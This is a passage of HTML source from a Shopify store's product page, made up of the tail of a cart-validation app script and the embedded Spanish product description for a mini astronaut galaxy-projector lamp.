      // Immediately hide cart drawer button when cart operation starts (will be validated after)
      if(typeof url==='string'&&(url.includes('/cart/add')||url.includes('/cart/change')||url.includes('/cart/update'))){
        document.documentElement.setAttribute('data-rsi-cart-total-validating','true');
      }
      return of.apply(this,args).then(function(r){
        if(typeof url==='string'&&(url.includes('/cart/add')||url.includes('/cart/change')||url.includes('/cart/update'))){
          // Run validation after cart operation completes
          setTimeout(function(){
            if(hasTotalRestriction)vtr();
            if(hasProductRestriction)vcpv();
            document.documentElement.setAttribute('data-rsi-cart-total-validating','false');
          },150);
        }
        return r;
      });
    };
  }
})();
</script>


<!-- END app snippet -->

<div class='_rsi-buy-now-button-app-block-hook'></div>

<script>
  (function(){
    window.productData={"id":8552400224530,"title":"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ","handle":"mini-2","description":"\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" color=\"#191818\"\u003e\u003cspan data-mce-fragment=\"1\" lang=\"es-ES\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eLLEVA EL UNIVERSO A TU HABITACIÓN\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e¿Alguna vez te has preguntado como seria ver el universo desde tu cama?\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003ciframe data-mce-fragment=\"1\" src=\"https:\/\/giphy.com\/embed\/tvAf66Ks2rTx3kkpHO\" width=\"480\" height=\"480\" class=\"giphy-embed\" frameborder=\"0\" allowfullscreen=\"\" data-mce-src=\"https:\/\/giphy.com\/embed\/tvAf66Ks2rTx3kkpHO\"\u003e\u003c\/iframe\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/giphy.com\/gifs\/tvAf66Ks2rTx3kkpHO\" data-mce-href=\"https:\/\/giphy.com\/gifs\/tvAf66Ks2rTx3kkpHO\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003ea través de GIPHY\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\" class=\"p1\"\u003e\n\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e🌙  \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eImprescindible para crear un ambiente relajante y acogedor. \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eYa sea que necesites un ambiente tranquilo para relajarte después de un largo día, o para una cena romántica con tu pareja, este proyecto es perfecto para ti.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\" class=\"p1\"\u003e\n\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\" class=\"p1\"\u003e\n\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003ePROYECCIÓN HD EN COLOR \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eAdemás, no te preocupes por el ajuste de la luz y la imagen, ¡este proyector de astronauta tiene todas las opciones! \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003ePuedes ajustar el brillo, la velocidad y el color de la nebulosa que se muestra en la pared o en el techo de tu habitación 🏡\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/mini_480x480.jpg?v=1692408299\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/mini_480x480.jpg?v=1692408299\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eDale a tu habitación una   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eatmósfera celestial\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e   con los asombrosos efectos de estrellas y galaxias de nuestro proyector de astronauta  \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e. \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eSumérgete en el espectáculo más vibrante que el universo tiene para ofrecer. \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e Garantizado para sorprenderte a ti oa cualquier persona que tengas en mente que pueda recibir este regalo especial. \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eLleve el cielo estrellado al interior y experimente la belleza ilimitada\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e   del espacio desde la comodidad de su propia habitación.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003ciframe data-mce-fragment=\"1\" class=\"giphy-embed\" height=\"480\" width=\"480\" src=\"https:\/\/giphy.com\/embed\/bWNPmXbHbTrdV2fwBh\" allowfullscreen=\"\" frameborder=\"0\" data-mce-src=\"https:\/\/giphy.com\/embed\/bWNPmXbHbTrdV2fwBh\"\u003e\u003c\/iframe\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/giphy.com\/gifs\/bWNPmXbHbTrdV2fwBh\" data-mce-href=\"https:\/\/giphy.com\/gifs\/bWNPmXbHbTrdV2fwBh\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003ea través de GIPHY\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e \u003cimg data-mce-fragment=\"1\" data-height=\"auto\" data-width=\"200px\" data-gemlang=\"en\" height=\"50\" width=\"50\" alt=\"\" src=\"https:\/\/ucarecdn.com\/3d4bf593-76e4-407e-acc9-4ff3840e7327\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/360%20degree%20icon.png\" title=\"\" class=\"gf_image\" data-mce-src=\"https:\/\/ucarecdn.com\/3d4bf593-76e4-407e-acc9-4ff3840e7327\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/360%20degree%20icon.png\"\u003e   \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eProyección 360°\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-row-gap=\"0px\" data-layout-xs=\"2+10\" data-layout-sm=\"4+8\" data-layout-md=\"4+8\" data-layout-lg=\"1+11\" data-extraclass=\"\" data-id=\"1665114255399\" data-icon=\"gpicon-row\" data-atomgroup=\"row\" data-key=\"row\" data-label=\"Row\" class=\"gf_row gf_equal-height gf_row-gap-0\" id=\"r-1665114255399\" data-mce-style=\"text-align: center;\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-id=\"1665022973208\" class=\"gf_column gf_col-md-4 gf_col-sm-4 gf_col-xs-2 gf_col-lg-1\" id=\"c-1665022973208\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-resolution=\"100x100\" data-id=\"1665114255386\" data-ver=\"1.0\" data-icon=\"gpicon-image\" data-atomgroup=\"element\" data-key=\"image\" data-label=\"Image\" class=\"element-wrap\" id=\"e-1665114255386\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-exc=\"\" class=\"elm gf-elm-center gf_elm-left-xs gf-elm-left-xs gf-elm-center-lg gf-elm-center-md gf-elm-center-sm\"\u003e\n\u003cimg data-mce-fragment=\"1\" data-height=\"auto\" data-width=\"auto\" data-gemlang=\"en\" height=\"50\" width=\"50\" alt=\"\" src=\"https:\/\/ucarecdn.com\/d5fa6a4b-b9a9-460a-b9ed-d411d787d6c2\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/brightness%20icon1.png\" title=\"\" class=\"gf_image\" data-mce-src=\"https:\/\/ucarecdn.com\/d5fa6a4b-b9a9-460a-b9ed-d411d787d6c2\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/brightness%20icon1.png\"\u003e   \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eBrillo ajustable.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-row-gap=\"0px\" data-layout-xs=\"2+10\" data-layout-sm=\"4+8\" data-layout-md=\"4+8\" data-layout-lg=\"1+11\" data-extraclass=\"\" data-id=\"1665114255492\" data-icon=\"gpicon-row\" data-atomgroup=\"row\" data-key=\"row\" data-label=\"Row\" class=\"gf_row gf_equal-height gf_row-gap-0\" id=\"r-1665114255492\" data-mce-style=\"text-align: center;\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-id=\"1665022973208\" class=\"gf_column gf_col-md-4 gf_col-sm-4 gf_col-xs-2 gf_col-lg-1\" id=\"c-1665022973208\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-resolution=\"100x100\" data-id=\"1665114255425\" data-ver=\"1.0\" data-icon=\"gpicon-image\" data-atomgroup=\"element\" data-key=\"image\" data-label=\"Image\" class=\"element-wrap\" id=\"e-1665114255425\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-exc=\"\" class=\"elm gf-elm-center gf_elm-left-xs gf-elm-left-xs gf-elm-center-lg gf-elm-center-md gf-elm-center-sm\"\u003e\n\u003cimg data-mce-fragment=\"1\" data-height=\"auto\" data-width=\"auto\" data-gemlang=\"en\" height=\"50\" width=\"50\" alt=\"\" src=\"https:\/\/ucarecdn.com\/d70957e4-7bfc-4e9c-a90b-721f3a1b4b03\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/timing%20modes2.png\" title=\"\" class=\"gf_image\" data-mce-src=\"https:\/\/ucarecdn.com\/d70957e4-7bfc-4e9c-a90b-721f3a1b4b03\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/timing%20modes2.png\"\u003e   \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eDos modos de temporización.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\" data-row-gap=\"0px\" data-layout-xs=\"2+10\" data-layout-sm=\"4+8\" data-layout-md=\"4+8\" data-layout-lg=\"1+11\" data-extraclass=\"\" data-id=\"1665114255488\" data-icon=\"gpicon-row\" data-atomgroup=\"row\" data-key=\"row\" data-label=\"Row\" class=\"gf_row gf_equal-height gf_row-gap-0\" id=\"r-1665114255488\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-id=\"1665022973208\" class=\"gf_column gf_col-md-4 gf_col-sm-4 gf_col-xs-2 gf_col-lg-1\" id=\"c-1665022973208\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-resolution=\"100x100\" data-id=\"1665114255413\" data-ver=\"1.0\" data-icon=\"gpicon-image\" data-atomgroup=\"element\" data-key=\"image\" data-label=\"Image\" class=\"element-wrap\" id=\"e-1665114255413\"\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-exc=\"\" class=\"elm gf-elm-center gf_elm-left-xs gf-elm-left-xs gf-elm-center-lg gf-elm-center-md gf-elm-center-sm\" data-mce-style=\"text-align: center;\"\u003e\n\u003cimg data-mce-fragment=\"1\" data-height=\"auto\" data-width=\"auto\" data-gemlang=\"en\" height=\"50\" width=\"50\" alt=\"\" src=\"https:\/\/ucarecdn.com\/a09ea22c-b08e-4ff7-8bcf-033ddc993087\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/smart%20controls.png\" title=\"\" class=\"gf_image\" data-mce-src=\"https:\/\/ucarecdn.com\/a09ea22c-b08e-4ff7-8bcf-033ddc993087\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/smart%20controls.png\"\u003e   \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003econtroles inteligentes\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/mini2_480x480.webp?v=1692408677\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/mini2_480x480.webp?v=1692408677\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eDeja volar tu imaginación💫\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eMira Netflix y duerme bajo las estrellas todas\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e   las noches con nuestra astronauta  \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e a tu lado. \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eV  \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eiene con un control remoto, para que pueda controlar de forma inalámbrica sus efectos de iluminación.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003ePara encender el   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eastronauta  \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e , conecte el enchufe USB incluido a un tomacorriente de pared o una computadora. \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e¡Esto significa que   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003epuede encender su  \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e astronauta en solo unos segundos!\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/miniastronauta2_480x480.jpg?v=1692413679\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/miniastronauta2_480x480.jpg?v=1692413679\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e✨8 proyecciones de nebulosas únicas✨\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eLa luz se puede girar a la posición deseada mediante el mecanismo de giro magnético integrado en el casco de   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003enuestro astronauta .\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eEste   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eproyector tiene 4 niveles de brillo, 2 modos de trabajo (proyección de galaxias con o sin estrellas) y 8 colores de galaxias.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eExplorar el espacio exterior ahora es 